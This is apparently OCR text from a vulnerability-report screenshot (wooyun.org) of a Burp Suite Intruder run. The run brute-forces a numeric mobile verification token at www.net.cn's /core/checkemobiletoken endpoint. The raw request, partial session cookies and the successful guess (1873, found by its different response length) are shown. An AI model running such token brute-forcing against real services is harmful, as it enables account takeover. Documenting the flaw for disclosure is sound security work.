 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Length
1869 1868 200 401
1870 1869 200 401
1871 1870 200 401
1872 1871 200 401
1873 1872 200 401
1874 1873 200 232
1875 1874 200 401
1876 1875 200 401
1877 1876 200 401
1878 1877 200 401
1879 1878 200 401
1880 1879 200 401
1881 1880 200 401
1882 1881 200 401
1883 1882 200 401
1884 1883 200 401
1885 1884 200 401
1886 1885 200 401
Request Response
Raw Params Headers Hex
POST /core/checkemobiletoken HTTP/1.1
Host: www.net.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:
Accept: */*
Result 1874 | Intruder attack 1
Payload: 1873
Status: 200
Length: 232
Timer: 14
Request Response
Raw Params Headers Hex
Host: www.net.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; r
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlen
X-Requested-With: XMLHttpRequest
Referer: http://www.net.cn/core/mobilereco
Content-Length: 37
Cookie: cookieinsert=8e93c4a88e93c4e7baeeb
__utma=1.835851009.1357069275.1357183821.1
__utmz=1.1357069275.1.1.utmcsr=(direct)|ut
cartSessionID=355d3409-5e69-407b-b654-5aad
hichina-session-id=fe7b06971gp19azs9j7y2h6
ASPSESSIONIDQCDSCCAD=CHCHLIPBEPNODMGCJMMHN
cart_item_count=0%7C1357192780143
Pragma: no-cache
Cache-Control: no-cache
Connection: close
bizID=9623&userID=50 token=1873
www.wooyun.org